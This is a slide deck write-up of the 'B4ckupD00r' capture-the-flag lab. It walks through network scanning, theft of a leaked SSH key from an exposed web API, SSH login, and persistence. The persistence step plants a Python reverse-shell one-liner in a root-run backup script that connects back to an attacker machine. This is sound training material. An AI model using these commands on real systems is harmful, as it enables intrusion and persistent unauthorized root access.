Slide 1
B4ckupD00r lab challenge
Mouaz Kassouma
Mouazmoayad10@gmail.com

Slide 2
Overview
Identify Active Network Devices
Use network scanning tools to discover live systems within the target subnet.
Enumerate Available Services
Determine open ports and running services to find potential entry points.
Exploit Misconfigured Web Applications
Locate sensitive data such as API endpoints, configuration files, or exposed SSH keys.
Gain Remote Access
Utilize exposed credentials or keys to establish secure shell (SSH) connections.
Establish Persistent Control
Deploy reverse shells or similar techniques to ensure ongoing access for further exploration.

Slide 3

Network Discovery
Purpose
We used the Netdiscover tool to discover active hosts within the specified subnet on the network. We found 2 explorable IP addresses 192.168.56.100 and 192.168.56.102 on subnet 24, that was found within the connection of the network.
Command
$ sudo netdiscover -i eth1 -r 192.168.56.0/24

Slide 4

Host Enumeration
Purpose
We needed to Identify services running on the target host. Using Nmap Network exploration tool and security scanner, and We discovered 2 open ports 22 (ssh) and 8080 (http) that can be further explored.
Command
$ nmap -Pn 192.168.56.102

Slide 5





Web Service Enumeration
(Fig 3.1 discovery of API vulnerability)
(Fig 3.3 username leak)
(Fig 3.2 discovery of sensitive files)
(Fig 3.5 ssh keygen download)
(Fig 3.4 ssh keygen leak)
Purpose
Enumerate and identify exposed API and sensitive files. The curl tool was used for transferring data with URLs. We discovered exposed sensitive files that leak out an admin role username “labchallenge” and a generated ssh keygen that will be explored.
Command
3.1 $ curl "192.168.56.102:8080"
3.2 $ curl http://192.168.56.102:8080/api/
3.3 $ curl http://192.168.56.102:8080/api/users.json
3.4 $ curl http://192.168.56.102:8080/api/config.php
3.5 $ curl "http://192.168.56.102:8080/config.php" -o id_rsa

Slide 6

Secure Shell Access (SSH)
Purpose
To gain remote access to the compromised system using acquired private key. Used chmod to Change permissions of files or directories to become an executable. Then we made an SSH Secure Shell protocol for accessing remote systems with the key without a password authorization, getting access and retrieving the flag.
Command
$ chmod 600 id_rha
$ ssh -i id_rsa labchallenge@192.168.56.102 -p 22

Slide 7


Establishing Persistent Reverse Shell
(Fig 5.1 reverse script)
(Fig 5.2 listening to port gain root access)
Purpose
Creating a reverse shell to maintain persistent access. The technique of reverse shell that allows attackers to initiate remote shell connections back to an attacker-controlled system with a vulnerable script connecting the root back to the attack machine. Netcat is a Networking utility used to listen for incoming connections will listen on port 4444. Gaining access of root after acouple of minutes retrieving the second flag.
Command
5.1 Server:
$ echo 'python3 -c "import os,pty,socket;s=socket.socket();s.connect((\"192.168.56.101\",4444));[os.dup2(s.fileno(),f) for f in (0,1,2)];pty.spawn(\"/bin/bash\")"' > /opt/vulnerable_scripts/backup.sh
5.2 Attack Machine:
$ nc -lvnp 4444

Slide 8
References
Netdiscover Documentation
https://manpages.debian.org/testing/netdiscover/netdiscover.8.en.html
Nmap Official Documentation
https://nmap.org/book/man.html
Curl Official Documentation
https://curl.se/docs/manpage.html
SSH Key Management
https://www.ssh.com/academy/ssh/keygen
Understanding SSH Commands
https://www.ssh.com/academy/ssh/command
Chmod Command Usage
https://man7.org/linux/man-pages/man1/chmod.1.html
Reverse Shell Explained
https://www.hackingarticles.in/comprehensive-guide-on-reverse-shell/
Netcat (nc) Utility Guide
https://linux.die.net/man/1/nc

